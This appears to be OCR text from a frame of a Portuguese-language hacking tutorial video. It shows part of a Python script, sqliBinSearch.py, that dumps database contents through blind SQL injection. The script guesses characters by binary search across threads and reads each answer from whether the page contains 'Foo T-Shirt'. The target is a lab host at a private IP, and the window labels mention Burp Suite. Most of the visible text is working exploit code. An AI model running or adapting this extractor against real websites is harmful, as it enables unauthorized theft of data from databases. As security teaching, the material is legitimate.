 4:CODE
GO HACKING
Ulisses Alves
60         cookie = {"level":"1"}
61         req = r.get(url, cookies=cookie, params=payload)
62         # sleep(0.5)
63         if 'Foo T-Shirt' in req.text:
64             minval = mid + 1
65         else:
66             maxval = mid
67
68     print(f'Found char in position {position}: {chars[minval]}')
69     data[position-1] = chars[minval]
70
71 def getData(url, query, mode):
72     dataLen = modes[mode][0](url,query)
73     for i in range(1,dataLen+1):
74         thread = th(target=modes[mode][1], args=(url, i, query))
75         thread.start()
76         threadlist.append(thread)
77     for thread in threadlist:
78         thread.join()
79
80     print('Data is: '+''.join(data))
81     return ''.join(data)
82
83 def getRows(numRows, query):
84     datalist = []
85     for row in range(numRows):
86         limit = f' LIMIT {row},1)'
87         queryeval = query + limit
88         print(queryeval)
89         datalist.append(getData(url, queryeval, args.mode))
90         data = ['']*100
91     print('\n\n======================\n')
92     [print(a) for a in datalist]
93
94
95
96 if __name__ == '__main__':
97     parser = ap.ArgumentParser(description='Dump de dados via blind SQLi usando busca binária.')
98     parser.add_argument('-m', '--mode', help='Modo de operacão: "dumb" ou "binsearch"', required=True)
99     args = parser.parse_args()
100
101
102
103     if args.mode not in {'dumb','binsearch'}:
104         raise Exception('Modos aceitos: "dumb" ou "binsearch"')
105
106
107
108     url = 'http://192.168.161.128/details.php?'
109     chars = ' !"#$%&()*+,-./'+dg+':;<=>?@'+uc+'[]^_`'+lc+'{|}~'
sqliBinSearch.py (86,25) PASTE | ft:python | unix | utf-8 Alt-g: bindings, CtrlG: help
Saved sqliBinSearch.py
BlindSQLi>> 4:CODE# <<| 5:SHELLS CPU:2.2% | MEM:35% 2.7G | root@YT-1300 | Apr 16 23:40
ExplorandoSQLi.pdf — ... [Burp Suite Professional ... Mozilla Firefox 4:CODE Thu 16 Apr, 23:40